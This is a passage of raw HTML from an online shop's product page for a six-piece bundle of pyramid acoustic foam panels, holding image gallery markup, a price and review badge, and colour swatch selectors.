//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-14 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-15" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32389082054944" data-media-position="15" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 15 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-15 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=416" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105313857.jpg?v=1670700794&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-15 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-16" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32389082775840" data-media-position="16" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 16 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-16 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=416" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-purple-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105412161.jpg?v=1670700798&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-16 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-17" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32389082874144" data-media-position="17" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 17 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-17 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=416" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105182785.jpg?v=1670700800&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-17 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-18" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32389095457056" data-media-position="18" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 18 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-18 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=416" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105477697.jpg?v=1670700960&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-18 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-19" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32389096046880" data-media-position="19" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 19 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-19 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=416" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105248321.jpg?v=1670700964&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-19 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-20" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32389096505632" data-media-position="20" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 20 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-20 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=416" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-yellow-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105379393.jpg?v=1670700968&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-20 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-21" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32389096767776" data-media-position="21" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 21 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-21 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=416" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105150017.jpg?v=1670700970&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-21 "> </button> </li></ul> <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right" aria-controls="GalleryThumbnails-template--25976882463008__main" data-step="3" > <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> </slider-component></media-gallery> </div> <div class="product__info-wrapper grid__item product__column-sticky"> <product-info id="ProductInfo-template--25976882463008__main" data-section="template--25976882463008__main" data-url="/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034" class="product__info-container main-product__info-container" ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"> <h1 class="h2"> New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 </h1> <a href="/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034" class="product__title"> <h2 class="h1"> New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 </h2> </a> </div> <div id="shopify-block-AclNkdVAzTFRYZGNOM__judge_me_reviews_preview_badge_YqqVTh" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='9198665156'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.91' data-number-of-reviews='22' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.91' tabindex='0' aria-label='4.91 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 22 reviews </span> </div>
</div>




</div> <div class="no-js-hidden product-page-price" id="price-template--25976882463008__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

<div class=" price price--large price--on-sale  price--show-badge"> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular main-price accent-color-accent-1"> <span class=money>$ 49.99 USD</span> </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1"> <span class=money>$ 49.99 USD</span> </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular main-comapre-price accent-color-text"> <span class=money>$ 100.00 USD</span> </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div>   <span class="badge price__badge-sale color-accent-2"> <span class='nowrap'>SAVE 50%</span> </span>  <span class="badge price__badge-sold-out color-inverse"> Sold out </span></div></div> <div ><form method="post" action="/cart/add" id="product-form-installment-template--25976882463008__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31850903273537">  <input type="hidden" name="product-id" value="9198665156" /><input type="hidden" name="section-id" value="template--25976882463008__main" /></form></div> 

  <variant-selects
    id="variant-selects-template--25976882463008__main"
    class="no-js-hidden"
    data-section="template--25976882463008__main"
    data-url="/products/new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25976882463008__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25976882463008__main-0">
              
                <span id="custom-label-template--25976882463008__main-1">
                  
                  
                  Color - Black
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-0"
          name="Color"
          value="Black"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105281089.jpg?v=1670700433&width=200"
                    alt="Black"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-0">
        </label>
        <span class="color-swatch__label">Black</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-1"
          name="Color"
          value="Gray"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-gray-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105018945.jpg?v=1670700616&width=200"
                    alt="Gray"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-1">
        </label>
        <span class="color-swatch__label">Gray</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-2"
          name="Color"
          value="Pearl White"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-pearl-white-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105215553.jpg?v=1670700619&width=200"
                    alt="Pearl White"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-2">
        </label>
        <span class="color-swatch__label">Pearl White</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-3"
          name="Color"
          value="Baby Blue"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-baby-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105084481.jpg?v=1670700784&width=200"
                    alt="Baby Blue"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-3">
        </label>
        <span class="color-swatch__label">Baby Blue</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-4"
          name="Color"
          value="Blue"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-25-x-25-x-5cm-9-8-x-9-8-x-1-9in-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-28129105051713.jpg?v=1670700790&width=200"
                    alt="Blue"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-4">
        </label>
        <span class="color-swatch__label">Blue</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-5"
          name="Color"
          value="Purple"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
